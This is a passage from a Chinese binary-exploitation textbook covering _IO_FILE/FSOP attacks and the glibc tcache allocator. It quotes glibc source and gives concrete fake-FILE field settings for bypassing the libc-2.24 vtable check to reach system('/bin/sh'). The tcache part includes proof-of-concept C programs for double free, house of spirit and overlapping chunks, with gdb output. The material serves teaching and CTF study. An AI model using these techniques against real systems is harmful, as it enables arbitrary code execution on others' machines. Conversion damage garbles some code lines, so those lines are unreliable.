```
// libio/libioP.h

#define _IO_OVERFLOW(FP, CH) JUMP1 (__overflow, FP, CH)
#define _IO_WOVERFLOW(FP, CH) WJUMP1 (__overflow, FP, CH)
```

于是在 `_IO_OVERFLOW(fp, EOF)` 的执行过程中最终会调用
`system('/bin/sh')`。

还有一条 FSOP 的路径是在关闭 stream 的时候：

```
// libio/iofclose.c
```

```

int
_IO_new_fclose (_IO_FILE *fp)
{
    int status;

    CHECKFILE(fp, EOF);

#if SHLIB_COMPAT (libc, GLIBC_2_0, GLIBC_2_1)
    /* We desperately try to help programs which are using streams
     * in a
     *      strange way and mix old and new functions. Detect old streams
     * here. */
    if (_IO_vtable_offset (fp) != 0)
        return _IO_old_fclose (fp);
#endif

/* First unlink the stream. */
if (fp->_IO_file_flags & _IO_IS_FILEBUF)
    _IO_un_link ((struct _IO_FILE_plus *) fp);

_acquire_lock (fp);
if (fp->_IO_file_flags & _IO_IS_FILEBUF)
    status = _IO_file_close_it (fp);
else
    status = fp->_flags & _IO_ERR_SEEN ? -1 : 0;
_release_lock (fp);
_FINISH (fp);                                // fp 指向伪造的 vtable
if (fp->_mode > 0)
{
#endif _LIBC
    /* This stream has a wide orientation. This means we have
     * to free
     * the conversion functions. */
    struct _IO_codecvt *cc = fp->_codecvt;

    __libc_lock_lock (__gconv_lock);
    __gconv_release_step (cc->_cd_in._cd._steps);
    __gconv_release_step (cc->_cd_out._cd._steps);
    __libc_lock_unlock (__gconv_lock);
}

```

```

#endif
}
else
{
    if (_IO_have_backup (fp))
        _IO_free_backup_area (fp);
}

if (fp != _IO_stdin && fp != _IO_stdout && fp != _IO_stderr)
{
    fp->_IO_file_flags = 0;
    free(fp);
}

return status;
}

```

```

// libio/libioP.h

#define _IO_FINISH(FP) JUMP1 (__finish, FP, 0)
#define _IO_WFINISH(FP) WJUMP1 (__finish, FP, 0)

```

于是在 `_IO_FINISH (fp)` 的执行过程中最终会调用 `system('/bin/sh')`。

libc-2.24 防御机制

但是在 libc-2.24 中加入了对 vtable 指针的检查。这个 [commit](#) 新增了两个函数：`IO_validate_vtable` 和 `_IO_vtable_check`。

```
// libio/libioP.h

/* Perform vtable pointer validation. If validation fails, terminate
   the process. */
static inline const struct _IO_jump_t *
IO_validate_vtable (const struct _IO_jump_t *vtable)
{
    /* Fast path: The vtable pointer is within the __libc_IO_vtables
       section. */
    uintptr_t section_length = __stop__libc_IO_vtables - __start__
__libc_IO_vtables;
    const char *ptr = (const char *) vtable;
    uintptr_t offset = ptr - __start__libc_IO_vtables;
    if (__glibc_unlikely (offset >= section_length))
        /* The vtable pointer is not in the expected section. Use the
           slow path, which will terminate the process if necessary.
        */
        _IO_vtable_check ();
    return vtable;
}
```

```
// libio/vtables.c

void attribute_hidden
_IO_vtable_check (void)
{
#ifdef SHARED
    /* Honor the compatibility flag. */
    void (*flag) (void) = atomic_load_relaxed (&IO_accept_foreign_
vtables);
#endif PTR_DEMANGLE
    PTR_DEMANGLE (flag);
#endif
    if (flag == &_IO_vtable_check)
        return;
```

```

/* In case this libc copy is in a non-default namespace, we always
   need to accept foreign vtables because there is always a
   possibility that FILE * objects are passed across the linking
   boundary. */
{
    Dl_info di;
    struct link_map *l;
    if (_dl_open_hook != NULL
        || (_dl_addr (_IO_vtable_check, &di, &l, NULL) != 0
            && l->l_ns != LM_ID_BASE))
        return;
}

#else /* !SHARED */
/* We cannot perform vtable validation in the static dlopen case
   because FILE * handles might be passed back and forth across the
   boundary. Therefore, we disable checking in this case. */
if (_dlopen != NULL)
    return;
#endif

__libc_fatal ("Fatal error: glibc detected an invalid stdio handle\n");
}

```

所有的 `libio` `vtables` 被放进了专用的只读的 `__libc_IO_vtables` 段，以使它们在内存中连续。在任何间接跳转之前，`vtable` 指针将根据段边界进行检查，如果指针不在这个段，则调用函数 `_IO_vtable_check()` 做进一步的检查，并且在必要时终止进程。

libc-2.24 利用技术

`_IO_str_jumps`

4.13 利用 _IO_FILE 结构

在防御机制下通过修改虚表的利用技术已经用不了了，但同时出现了新的利用技术。既然无法将 vtable 指针指向 `_libc_IO_vtables` 以外的地方，那么就在 `_libc_IO_vtables` 里面找些有用的东西。比如 `_IO_str_jumps`（该符号在 strip 后会丢失）：

```
// libio/strops.c

const struct _IO_jump_t _IO_str_jumps libio_vtable =
{
    JUMP_INIT_DUMMY,
    JUMP_INIT(finish, _IO_str_finish),
    JUMP_INIT(overflow, _IO_str_overflow),
    JUMP_INIT(underflow, _IO_str_underflow),
    JUMP_INIT(uflow, _IO_default_uflow),
    JUMP_INIT(pbackfail, _IO_str_pbackfail),
    JUMP_INIT(xsputn, _IO_default_xsputn),
    JUMP_INIT(xsgetn, _IO_default_xsgetn),
    JUMP_INIT(seekoff, _IO_str_seekoff),
    JUMP_INIT(seekpos, _IO_default_seekpos),
    JUMP_INIT(setbuf, _IO_default_setbuf),
    JUMP_INIT(sync, _IO_default_sync),
    JUMP_INIT(doallocate, _IO_default_doallocate),
    JUMP_INIT(read, _IO_default_read),
    JUMP_INIT(write, _IO_default_write),
    JUMP_INIT(seek, _IO_default_seek),
    JUMP_INIT(close, _IO_default_close),
    JUMP_INIT(stat, _IO_default_stat),
    JUMP_INIT(showmanyc, _IO_default_showmanyc),
    JUMP_INIT(imbue, _IO_default_imbue)
};
```

```
// libio/libioP.h

#define JUMP_INIT_DUMMY JUMP_INIT(dummy, 0), JUMP_INIT (dummy2,
0)
```

这个 vtable 中包含了一个叫做 `_IO_str_overflow` 的函数，该函数中存在相对地址的引用（可伪造）：

```

int
_IO_str_overflow (_IO_FILE *fp, int c)
{
    int flush_only = c == EOF;
    _IO_size_t pos;
    if (fp->_flags & _IO_NO_WRITES)
        return flush_only ? 0 : EOF;
    if ((fp->_flags & _IO_TIED_PUT_GET) && !(fp->_flags & _IO_CURR
ENTLY_PUTTING))
    {
        fp->_flags |= _IO_CURRENTLY_PUTTING;
        fp->_IO_write_ptr = fp->_IO_read_ptr;
        fp->_IO_read_ptr = fp->_IO_read_end;
    }
    pos = fp->_IO_write_ptr - fp->_IO_write_base;
    if (pos >= (_IO_size_t) (_IO_blen (fp) + flush_only))
        // 条件 #define _IO_blen(fp) ((fp)->_IO_buf_end - (
fp)->_IO_buf_base)
    {
        if (fp->_flags & _IO_USER_BUF) /* not allowed to enlarge */
            return EOF;
        else
    {
        char *new_buf;
        char *old_buf = fp->_IO_buf_base;
        size_t old_blen = _IO_blen (fp);
        _IO_size_t new_size = 2 * old_blen + 100;
        // 通过计算 new_size 为 "/bin/sh\x00" 的地址
        if (new_size < old_blen)
            return EOF;
        new_buf
            = (char *) (*(((_IO_strfile *) fp)->_s._allocate_buffer)
(new_size)); // 在这个相对地址放上 system 的地址，即 system("/bin/
sh")
        [...]
    }
}

```

```
// libio/strfile.h

struct _IO_str_fields
{
    _IO_alloc_type _allocate_buffer;
    _IO_free_type _free_buffer;
};

struct _IO_streambuf
{
    struct _IO_FILE _f;
    const struct _IO_jump_t *vtable;
};

typedef struct _IO_strfile_
{
    struct _IO_streambuf _sbf;
    struct _IO_str_fields _s;
} _IO_strfile;
```

所以可以像下面这样构造：

- fp->_flags = 0
- fp->_IO_buf_base = 0
- fp->_IO_buf_end = (bin_sh_addr - 100) / 2
- fp->_IO_write_ptr = 0xffffffff
- fp->_IO_write_base = 0
- fp->_mode = 0

有一点要注意的是，如果 bin_sh_addr 的地址以奇数结尾，为了避免除法向下取整的干扰，可以将该地址加 1。另外 system("/bin/sh") 是可以用 one_gadget 来代替的，这样似乎更加简单。

完整的调用过程： `malloc_printerr -> __libc_message -> __GI_abort -> _IO_flush_all_lockp -> __GI__IO_str_overflow`。

与传统的 house-of-orange 不同的是，这种利用方法不再需要知道 heap 的地址，因为 `_IO_str_jumps` vtable 是在 libc 上的，所以只要能泄露出 libc 的地址就可以了。

在这个 vtable 中，还有另一个函数 `_IO_str_finish`，它的检查条件比较简单：

```
void
_IO_str_finish (_IO_FILE *fp, int dummy)
{
    if (fp->_IO_buf_base && !(fp->_flags & _IO_USER_BUF))
        // 条件
        (((_IO_strfile *) fp)->s._free_buffer) (fp->_IO_buf_base);
        // 在这个相对地址放上 system 的地址
    fp->_IO_buf_base = NULL;

    _IO_default_finish (fp, 0);
}
```

只要在 `fp->_IO_buf_base` 放上 `"/bin/sh"` 的地址，然后设置 `fp->_flags = 0` 就可以了绕过函数里的条件。

那么怎样让程序进入 `_IO_str_finish` 执行呢，`fclose(fp)` 是一条路，但似乎有局限。还是回到异常处理上来，在 `_IO_flush_all_lockp` 函数中是通过 `_IO_OVERFLOW` 执行的 `__GI__IO_str_overflow`，而 `_IO_OVERFLOW` 是根据 `_overflow` 相对于 `_IO_str_jumps` vtable 的偏移找到具体函数的。所以如果我们伪造传递给 `_IO_OVERFLOW(fp)` 的 `fp` 是 vtable 的地址减去 `0x8`，那么根据偏移，程序将找到 `_IO_str_finish` 并执行。

所以可以像下面这样构造：

- `fp->_mode = 0`
- `fp->_IO_write_ptr = 0xffffffff`
- `fp->_IO_write_base = 0`
- `fp->_wide_data->_IO_buf_base = bin_sh_addr`（也就是 `fp->_IO_write_end`）
- `fp->_flags2 = 0`
- `fp->_mode = 0`

完整的调用过程：`malloc_printer -> __libc_message -> __GI_abort -> _IO_flush_all_lockp -> __GI__IO_str_finish`。

`_IO_wstr_jumps`

`_IO_wstr_jumps` 也是一个符合条件的 vtable，总体上和上面讲的 `_IO_str_jumps` 差不多：

```
// libio/wstrops.c

const struct _IO_jump_t _IO_wstr_jumps libio_vtable =
{
    JUMP_INIT_DUMMY,
    JUMP_INIT(finish, _IO_wstr_finish),
    JUMP_INIT(overflow, (_IO_OVERFLOW_T) _IO_wstr_overflow),
    JUMP_INIT(underflow, (_IO_UNDERFLOW_T) _IO_wstr_underflow),
    JUMP_INIT(uflow, (_IO_UNDERFLOW_T) _IO_wdefault_uflow),
    JUMP_INIT(pbackfail, (_IO_PBACKFAIL_T) _IO_wstr_pbackfail),
    JUMP_INIT(xsputn, _IO_wdefault_xsputn),
    JUMP_INIT(xsgetn, _IO_wdefault_xsgetn),
    JUMP_INIT(seekoff, _IO_wstr_seekoff),
    JUMP_INIT(seekpos, _IO_default_seekpos),
    JUMP_INIT(setbuf, _IO_default_setbuf),
    JUMP_INIT(sync, _IO_default_sync),
    JUMP_INIT(doallocate, _IO_wdefault_doallocate),
    JUMP_INIT(read, _IO_default_read),
    JUMP_INIT(write, _IO_default_write),
    JUMP_INIT(seek, _IO_default_seek),
    JUMP_INIT(close, _IO_default_close),
    JUMP_INIT(stat, _IO_default_stat),
    JUMP_INIT(showmanyc, _IO_default_showmanyc),
    JUMP_INIT(imbue, _IO_default_imbue)
};
```

利用函数 `_IO_wstr_overflow`：

```
_IO_WINT_T
_IO_wstr_overflow (_IO_FILE *fp, _IO_WINT_T c)
{
    int flush_only = c == WEOF;
    _IO_SIZE_T pos;
    if (fp->_flags & _IO_NO_WRITES)
        return flush_only ? 0 : WEOF;
    if ((fp->_flags & _IO_TIED_PUT_GET) && !(fp->_flags & _IO_CURR
```

```

ENTLY_PUTTING))
{
    fp->_flags |= _IO_CURRENTLY_PUTTING;
    fp->_wide_data->_IO_write_ptr = fp->_wide_data->_IO_read_p
tr;
    fp->_wide_data->_IO_read_ptr = fp->_wide_data->_IO_read_en
d;
}
pos = fp->_wide_data->_IO_write_ptr - fp->_wide_data->_IO_writ
e_base;
if (pos >= (_IO_size_t) (_IO_wrlen (fp) + flush_only))      // 条件
#define _IO_wrlen(fp) ((fp)->_wide_data->_IO_buf_end - (fp)->_wide_data->_IO_buf_base)
{
    if (fp->_flags2 & _IO_FLAGS2_USER_WBUF) /* not allowed to enlarge */
        return WEOF;
    else
{
    wchar_t *new_buf;
    wchar_t *old_buf = fp->_wide_data->_IO_buf_base;
    size_t old_wrlen = _IO_wrlen (fp);
    _IO_size_t new_size = 2 * old_wrlen + 100;                      // 使 new_size * sizeof(wchar_t) 为 "/bin/sh" 的地址
    if (__glibc_unlikely (new_size < old_wrlen)
        || __glibc_unlikely (new_size > SIZE_MAX / sizeof (wchar_t)))
        return EOF;

    new_buf
        = (wchar_t *) (*(((_IO_strfile *) fp)->s._allocate_buffe
r) (new_size
                           * sizeof (wchar_t)));
    // 在这个相对地址放上 system 的地址
    [...]
}

```

利用函数 `_IO_wstr_finish` :

```

void
_IO_wstr_finish (_IO_FILE *fp, int dummy)
{
    if (fp->_wide_data->_IO_buf_base && !(fp->_flags2 & _IO_FLAGS2
    _USER_WBUF)) // 条件
        (((_IO_strfile *) fp)->s._free_buffer) (fp->_wide_data->_IO
    _buf_base); // 在这个相对地址放上 system 的地址
    fp->_wide_data->_IO_buf_base = NULL;

    _IO_wdefault_finish (fp, 0);
}

```

最新动态

来自 glibc 的 master 分支上的一次 [commit](#)，不出意外应该会出现在 libc-2.28 中。

该方法简单粗暴，用操作堆的 `malloc` 和 `free` 替换掉原来在 `_IO_str_fields` 里的 `_allocate_buffer` 和 `_free_buffer`。由于不再使用偏移，就不能再利用 `__libc_IO_vtables` 上的 `vtable` 绕过检查，于是上面的利用技术就都失效了。：（

CTF 实例

请查看章节 6.1.24、6.1.25 和 6.1.26。另外在章节 3.1.8 中也有相关内容。

附上偏移，构造时候方便一点：

```
0x0    _flags
0x8    _IO_read_ptr
0x10   _IO_read_end
0x18   _IO_read_base
0x20   _IO_write_base
0x28   _IO_write_ptr
0x30   _IO_write_end
0x38   _IO_buf_base
0x40   _IO_buf_end
0x48   _IO_save_base
0x50   _IO_backup_base
0x58   _IO_save_end
0x60   _markers
0x68   _chain
0x70   _fileno
0x74   _flags2
0x78   _old_offset
0x80   _cur_column
0x82   _vtable_offset
0x83   _shortbuf
0x88   _lock
0x90   _offset
0x98   _codecvt
0xa0   _wide_data
0xa8   _freeres_list
0xb0   _freeres_buf
0xb8   __pad5
0xc0   _mode
0xc4   _unused2
0xd8   vtable
```

参考资料

- abusing the FILE structure
- Play with FILE Structure - Yet Another Binary Exploit Technique

4.14 glibc tcache 机制

- [tcache](#)
- [安全性分析](#)
- [CTF 实例](#)
- [CVE-2017-17426](#)
- [参考资料](#)

tcache

tcache 全名 thread local caching，它为每个线程创建一个缓存（cache），从而实现无锁的分配算法，有不错的性能提升。libc-2.26 正式提供了该机制，并默认开启，具体可以查看这次 [commit](#)。

数据结构

glibc 在编译时使用 `USE_TCACHE` 条件来开启 tcache 机制，并定义了下面一些东西：

```

#if USE_TCACHE
/* We want 64 entries. This is an arbitrary limit, which tunables can reduce. */
#define TCACHE_MAX_BINS          64
#define MAX_TCACHE_SIZE      tidx2usize (TCACHE_MAX_BINS-1)

/* Only used to pre-fill the tunables. */
#define tidx2usize(idx) (((size_t) idx) * MALLOC_ALIGNMENT +
MINSIZE - SIZE_SZ)

/* When "x" is from chunksiz(). */
#define csize2tidx(x) (((x) - MINSIZE + MALLOC_ALIGNMENT - 1) /
MALLOC_ALIGNMENT)
/* When "x" is a user-provided size. */
#define usize2tidx(x) csize2tidx (request2size (x))

/* With rounding and alignment, the bins are...
idx 0  bytes 0..24 (64-bit) or 0..12 (32-bit)
idx 1  bytes 25..40 or 13..20
idx 2  bytes 41..56 or 21..28
etc. */

/* This is another arbitrary limit, which tunables can change.
Each
    tcache bin will hold at most this number of chunks. */
#define TCACHE_FILL_COUNT 7
#endif

```

值得注意的比如每个线程默认使用 64 个单链表结构的 bins，每个 bins 最多存放 7 个 chunk。chunk 的大小在 64 位机器上以 16 字节递增，从 24 到 1032 字节。32 位机器上则是以 8 字节递增，从 12 到 512 字节。所以 tcache bin 只用于存放 non-large 的 chunk。

然后引入了两个新的数据结构， `tcache_entry` 和 `tcache_perthread_struct`：

```

/* We overlay this structure on the user-data portion of a chunk
when
    the chunk is stored in the per-thread cache. */
typedef struct tcache_entry
{
    struct tcache_entry *next;
} tcache_entry;

/* There is one of these for each thread, which contains the
per-thread cache (hence "tcache_perthread_struct"). Keeping
overall size low is mildly important. Note that COUNTS and E
NTRIES
are redundant (we could have just counted the linked list eac
h
    time), this is for performance reasons. */
typedef struct tcache_perthread_struct
{
    char counts[TCACHE_MAX_BINS];
    tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;

static __thread tcache_perthread_struct *tcache = NULL;

```

tcache_perthread_struct 包含一个数组 entries，用于放置 64 个 bins，数组 counts 存放每个 bins 中的 chunk 数量。每个被放入相应 bins 中的 chunk 都会在其用户数据中包含一个 tcache_entry (FD指针)，指向同 bins 中的下一个 chunk，构成单链表。

tcache 初始化操作如下：

```

static void
tcache_init(void)
{
    mstate ar_ptr;
    void *victim = 0;
    const size_t bytes = sizeof (tcache_perthread_struct);

    if (tcache_shutting_down)
        return;

    arena_get (ar_ptr, bytes);
    victim = _int_malloc (ar_ptr, bytes);
    if (!victim && ar_ptr != NULL)
    {
        ar_ptr = arena_get_retry (ar_ptr, bytes);
        victim = _int_malloc (ar_ptr, bytes);
    }

    if (ar_ptr != NULL)
        __libc_lock_unlock (ar_ptr->mutex);

    /* In a low memory situation, we may not be able to allocate memory
     - in which case, we just keep trying later. However, we typically do this very early, so either there is sufficient memory, or there isn't enough memory to do non-trivial allocations anyway. */
    if (victim)
    {
        tcache = (tcache_perthread_struct *) victim;
        memset (tcache, 0, sizeof (tcache_perthread_struct));
    }
}

```

使用

触发在 tcache 中放入 chunk 的操作：

- free 时：在 fastbin 的操作之前进行，如果 chunk size 符合要求，并且对应的 bins 还未装满，则将其放进去。

```
#if USE_TCACHE
{
    size_t tc_idx = csize2tidx (size);

    if (tcache
        && tc_idx < mp_.tcache_bins
        && tcache->counts[tc_idx] < mp_.tcache_count)
    {
        tcache_put (p, tc_idx);
        return;
    }
}
#endif
```

- malloc 时：有三个地方会触发。

- 如果从 fastbin 中成功返回了一个需要的 chunk，那么对应 fastbin 中的其他 chunk 会被放进相应的 tcache bin 中，直到上限。需要注意的是 chunks 在 tcache bin 的顺序和在 fastbin 中的顺序是反过来的。

```

#ifndef USE_TCACHE
    /* While we're here, if we see other chunks of the same size,
     * stash them in the tcache. */
    size_t tc_idx = csize2tidx(nb);
    if (tcache && tc_idx < mp_.tcache_bins)
    {
        mchunkptr tc_victim;

        /* While bin not empty and tcache not full, copy chunks. */
        while (tcache->counts[tc_idx] < mp_.tcache_count
              && (tc_victim = *fb) != NULL)
        {
            if (SINGLE_THREAD_P)
                *fb = tc_victim->fd;
            else
            {
                REMOVE_FB(fb, pp, tc_victim);
                if (__glibc_unlikely (tc_victim == NULL))
                    break;
            }
            tcache_put(tc_victim, tc_idx);
        }
    }
#endif

```

- smallbin 中的情况与 fastbin 相似，双链表中的剩余 chunk 会被填充到 tcache bin 中，直到上限。

```

#ifndef USE_TCACHE
    /* While we're here, if we see other chunks of the same
     * size,
     *      stash them in the tcache. */
    size_t tc_idx = csize2tidx (nb);
    if (tcache && tc_idx < mp_.tcache_bins)
    {
        mchunkptr tc_victim;

        /* While bin not empty and tcache not full, copy chunks over. */
        while (tcache->counts[tc_idx] < mp_.tcache_count
              && (tc_victim = last (bin)) != bin)
        {
            if (tc_victim != 0)
            {
                bck = tc_victim->bk;
                set_inuse_bit_at_offset (tc_victim, nb);
                if (av != &main_arena)
                    set_non_main_arena (tc_victim);
                bin->bk = bck;
                bck->fd = bin;

                tcache_put (tc_victim, tc_idx);
            }
        }
    }
#endif

```

- binning code (chunk合并等其他情况) 中，每一个符合要求的 chunk 都会优先被放入 tcache，而不是直接返回（除非tcache被装满）。寻找结束后，tcache 会返回其中一个。

```
#if USE_TCACHE
    /* Fill cache first, return to user only if cache fills.
     * We may return one of these chunks later. */
    if (tcache_nb
        && tcache->counts[tc_idx] < mp_.tcache_count)
    {
        tcache_put (victim, tc_idx);
        return_cached = 1;
        continue;
    }
    else
    {
#endif
```

触发从 tcache 中取出 chunk 的操作：

- 在 `__libc_malloc()` 调用 `_int_malloc()` 之前，如果 tcache bin 中有符合要求的 chunk，则直接将它返回。

```
#if USE_TCACHE
    /* int_free also calls request2size, be careful to not pad twice. */
    size_t tbytes;
    checked_request2size (bytes, tbytes);
    size_t tc_idx = csize2tidx (tbytes);

    MAYBE_INIT_TCACHE ();

    DIAG_PUSH_NEEDS_COMMENT;
    if (tc_idx < mp_.tcache_bins
        /*&& tc_idx < TCACHE_MAX_BINS*/ /* to appease gcc */
        && tcache
        && tcache->entries[tc_idx] != NULL)
    {
        return tcache_get (tc_idx);
    }
    DIAG_POP_NEEDS_COMMENT;
#endif
```

- binning code 中，如果在 tcache 中放入 chunk 达到上限，则会直接返回最后一个 chunk。

```
#if USE_TCACHE
    /* If we've processed as many chunks as we're allowed while
     filling the cache, return one of the cached ones. */
    ++tcache_unsorted_count;
    if (return_cached
        && mp_.tcache_unsorted_limit > 0
        && tcache_unsorted_count > mp_.tcache_unsorted_limit)
    {
        return tcache_get (tc_idx);
    }
#endif
```

当然默认情况下没有限制，所以这段代码也不会执行：

```
.tcache_unsorted_limit = 0 /* No limit. */
```

- binning code 结束后，如果没有直接返回（如上），那么如果有至少一个符合要求的 chunk 被找到，则返回最后一个。

```
#if USE_TCACHE
    /* If all the small chunks we found ended up cached, return one now. */
    if (return_cached)
    {
        return tcache_get (tc_idx);
    }
#endif
```

另外还需要注意的是 tcache 中的 chunk 不会被合并，无论是相邻 chunk，还是 chunk 和 top chunk。因为这些 chunk 会被标记为 inuse。

安全性分析

`tcache_put()` 和 `tcache_get()` 分别用于从单链表中放入和取出 chunk：

```

/* Caller must ensure that we know tc_idx is valid and there's room
   for more chunks. */
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
    tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
    assert (tc_idx < TCACHE_MAX_BINS);
    e->next = tcache->entries[tc_idx];
    tcache->entries[tc_idx] = e;
    ++(tcache->counts[tc_idx]);
}

/* Caller must ensure that we know tc_idx is valid and there's available
   chunks to remove. */
static __always_inline void *
tcache_get (size_t tc_idx)
{
    tcache_entry *e = tcache->entries[tc_idx];
    assert (tc_idx < TCACHE_MAX_BINS);
    assert (tcache->entries[tc_idx] > 0);
    tcache->entries[tc_idx] = e->next;
    --(tcache->counts[tc_idx]);
    return (void *) e;
}

```

可以看到注释部分，它假设调用者已经对参数进行了有效性检查，然而由于对 tcache 的操作在 free 和 malloc 中往往都处于很靠前的位置，导致原来的许多有效性检查都被无视了。这样做虽然有利于提升执行效率，但对安全性造成了负面影响。

tcache_dup

```
#include <stdlib.h>
#include <stdio.h>

int main() {
    void *p1 = malloc(0x10);
    fprintf(stderr, "1st malloc(0x10): %p\n", p1);
    fprintf(stderr, "Freeing the first one\n");
    free(p1);
    fprintf(stderr, "Freeing the first one again\n");
    free(p1);
    fprintf(stderr, "2nd malloc(0x10): %p\n", malloc(0x10));
    fprintf(stderr, "3rd malloc(0x10): %p\n", malloc(0x10));
}
```

```
$ ./tcache_dup
1st malloc(0x10): 0x56088c39f260
Freeing the first one
Freeing the first one again
2nd malloc(0x10): 0x56088c39f260
3rd malloc(0x10): 0x56088c39f260
```

tcache_dup 与 fastbin_dup 类似，但其实更加简单，因为它并不局限于 fastbin，只要在 tcache chunk 范围内的都可以，而且 double-free 也不再需要考虑 top 的问题，直接 free 两次就可以了。然后我们就可以得到相同的 chunk。

第一次 free 后：

```

gdb-peda$ x/4gx 0x0000555555756260-0x10
0x555555756250: 0x0000000000000000          0x0000000000000021
0x555555756260: 0x0000000000000000          0x0000000000000000
gdb-peda$ vmmmap heap
Start           End             Perm      Name
0x0000555555756000 0x0000555555777000  rw-p      [heap]
gdb-peda$ x/10gx 0x0000555555756000+0x10
0x555555756010: 0x0000000000000001          0x0000000000000000 <-
counts
0x555555756020: 0x0000000000000000          0x0000000000000000
0x555555756030: 0x0000000000000000          0x0000000000000000
0x555555756040: 0x0000000000000000          0x0000000000000000
0x555555756050: 0x0000555555756260          0x0000000000000000 <-
entries

```

chunk 被放入相应的 tcache bin 中，可以看到该 tcache bin 的 counts 被设为 1，表示有 1 个 chunk，入口为 0x0000555555756260。

第二次 free 后：

```

gdb-peda$ x/4gx 0x0000555555756260-0x10
0x555555756250: 0x0000000000000000          0x0000000000000021 <-
chunk 1 [double freed]
0x555555756260: 0x0000555555756260          0x0000000000000000
gdb-peda$ x/10gx 0x0000555555756000+0x10
0x555555756010: 0x0000000000000002          0x0000000000000000 <-
counts
0x555555756020: 0x0000000000000000          0x0000000000000000
0x555555756030: 0x0000000000000000          0x0000000000000000
0x555555756040: 0x0000000000000000          0x0000000000000000
0x555555756050: 0x0000555555756260          0x0000000000000000 <-
entries

```

counts 变成 2，入口不变，表示 tcache bin 已经有两个 chunk 了，虽然是相同的。

两次 malloc 后：

```
gdb-peda$ x/10gx 0x000055555756000+0x10
0x55555756010: 0x0000000000000000          0x0000000000000000 <-
counts
0x55555756020: 0x0000000000000000          0x0000000000000000
0x55555756030: 0x0000000000000000          0x0000000000000000
0x55555756040: 0x0000000000000000          0x0000000000000000
0x55555756050: 0x000055555756260           0x0000000000000000
```

于是我们得到了两个指向同一块内存区域的指针。

tcache_house_of_spirit

```

#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main() {
    malloc(1); // init heap

    fprintf(stderr, "We will overwrite a pointer to point to a f
ake 'smallbin' region.\n");
    unsigned long long *a, *b;
    unsigned long long fake_chunk[64] __attribute__ ((aligned (16
)));
    fprintf(stderr, "The chunk: %p\n", &fake_chunk[0]);

    fake_chunk[1] = 0x110; // the size
    memset(fake_chunk+2, 0x41, sizeof(fake_chunk)-0x10);

    fprintf(stderr, "Overwritting our pointer with the address o
f the fake region inside the fake chunk, %p.\n", &fake_chunk[0])
;
    a = &fake_chunk[2];

    fprintf(stderr, "Freeing the overwritten pointer.\n");
    free(a);

    fprintf(stderr, "Now the next malloc will return the region
of our fake chunk at %p, which will be %p!\n", &fake_chunk[0], &
fake_chunk[2]);
    b = malloc(0x100);
    memset(fake_chunk+2, 0x42, sizeof(fake_chunk)-0x10);
    fprintf(stderr, "malloc(0x100): %p\n", b);
}

```

```
$ ./tcache_house_of_spirit
We will overwrite a pointer to point to a fake 'smallbin' region
.

The chunk: 0x7fffffffdb00
Overwritting our pointer with the address of the fake region ins
ide the fake chunk, 0x7fffffffdb00.
Freeing the overwritten pointer.
Now the next malloc will return the region of our fake chunk at
0x7fffffffdb00, which will be 0x7fffffffdb10!
malloc(0x100): 0x7fffffffdb10
```

tcache 在释放堆块时没有对其前后堆块进行合法性校验，只需要本块对齐（ $2 \times \text{SIZE_SZ}$ ）就可以将堆块释放到 tcache 中，而在申请时，tcache 对内部大小合适的堆块也是直接分配的，导致常见的 house_of_spirit 可以延伸到 smallbin，而且比以前更加简单。

在栈上构造 fake chunk，大小为 smallbin：

```
gdb-peda$ x/10gx fake_chunk
0x7fffffffad0: 0x0000000000000000          0x0000000000000110 <-
fake chunk
0x7fffffffdae0: 0x4141414141414141          0x4141414141414141
0x7fffffffdaf0: 0x4141414141414141          0x4141414141414141
0x7fffffffdb00: 0x4141414141414141          0x4141414141414141
0x7fffffffdb10: 0x4141414141414141          0x4141414141414141
```

free 掉之后，该 fake chunk 被放进 tcache bin：

```

gdb-peda$ x/10gx fake_chunk
0x7fffffffad0: 0x0000000000000000          0x000000000000110 < --
fake chunk [be freed]
0x7fffffffdae0: 0x0000000000000000          0x4141414141414141
0x7fffffffdaf0: 0x4141414141414141          0x4141414141414141
0x7fffffffdb00: 0x4141414141414141          0x4141414141414141
0x7fffffffdb10: 0x4141414141414141          0x4141414141414141
gdb-peda$ v mmap heap
Start           End             Perm      Name
0x000055555756000 0x000055555777000 rw-p    [heap]
gdb-peda$ x/30gx 0x000055555756000+0x10
0x55555756010: 0x0000000000000000          0x0100000000000000 < --
counts
0x55555756020: 0x0000000000000000          0x0000000000000000
0x55555756030: 0x0000000000000000          0x0000000000000000
0x55555756040: 0x0000000000000000          0x0000000000000000
0x55555756050: 0x0000000000000000          0x0000000000000000
0x55555756060: 0x0000000000000000          0x0000000000000000
0x55555756070: 0x0000000000000000          0x0000000000000000
0x55555756080: 0x0000000000000000          0x0000000000000000
0x55555756090: 0x0000000000000000          0x0000000000000000
0x555557560a0: 0x0000000000000000          0x0000000000000000
0x555557560b0: 0x0000000000000000          0x0000000000000000
0x555557560c0: 0x0000000000000000          0x00007fffffffdae0 < --
entries
0x555557560d0: 0x0000000000000000          0x0000000000000000
0x555557560e0: 0x0000000000000000          0x0000000000000000
0x555557560f0: 0x0000000000000000          0x0000000000000000

```

最后 malloc 即可将 fake chunk 取出来：

```
gdb-peda$ p b  
$1 = (unsigned long long *) 0x7fffffffdae0  
gdb-peda$ p a  
$2 = (unsigned long long *) 0x7fffffffdae0  
gdb-peda$ x/10gx fake_chunk  
0x7fffffffad0: 0x0000000000000000          0x000000000000110    <--  
new chunk  
0x7fffffffdae0: 0x4242424242424242          0x4242424242424242  
0x7fffffffdaf0: 0x4242424242424242          0x4242424242424242  
0x7fffffffdb00: 0x4242424242424242          0x4242424242424242  
0x7fffffffdb10: 0x4242424242424242          0x4242424242424242
```

于是我们就在得到了一个在栈上的 chunk。

tcache_overlapping_chunks

```

#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>

int main() {
    intptr_t *p1, *p2, *p3;

    p1 = malloc(0x50 - 8);
    p2 = malloc(0x20 - 8);
    memset(p1, 0x41, 0x50-8);
    memset(p2, 0x41, 0x30-8);
    fprintf(stderr, "Allocated victim chunk with requested size
0x48: %p\n", p1);
    fprintf(stderr, "Allocated sentry element after victim: %p\n"
, p2);

    int evil_chunk_size = 0x110;
    int evil_region_size = 0x110 - 8;
    fprintf(stderr, "Emulating corruption of the victim's size to
0x110\n");
    *(p1-1) = evil_chunk_size;
    fprintf(stderr, "Freed victim chunk to put it in a different
tcache bin\n");
    free(p1);

